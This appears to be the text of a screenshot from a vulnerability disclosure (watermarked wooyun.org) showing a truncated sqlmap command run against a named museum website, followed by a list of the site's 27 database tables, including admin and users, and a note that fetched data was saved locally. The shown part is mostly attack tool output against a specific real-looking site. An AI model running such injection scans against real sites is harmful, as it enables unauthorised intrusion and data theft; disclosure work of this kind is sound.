 C:\WINDOWS\system32\cmd.exe - python sqlmap.py -u "http://www.mbmuseum.org/ajax.ht...
[00:41:12] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the req
uest
nt
Database: mbmuseum
[27 tables]
+---------------------+
| about               |
| admin               |
| book                |
| boutique            |
| boutique_maintype   |
| boutique_subtype    |
| culture             |
| element             |
| element_cloth       |
| element_comment     |
| element_nation      |
| element_pic         |
| element_story       |
| element_story_class |
| element_texture     |
| element_texture_sub |
| element_year        |
| exbihition          |
| flok                |
| flok_province       |
| members             |
| research            |
| user_level          |
| users               |
| v_boutique          |
| v_element           |
| v_element_comment   |
+---------------------+
[00:41:16] [INFO] fetched data logged to text files under 'C:\Users\robert\.sqlmap\output\www.mbmuse
um.org'
[*] shutting down at 00:41:16
www.wooyun.org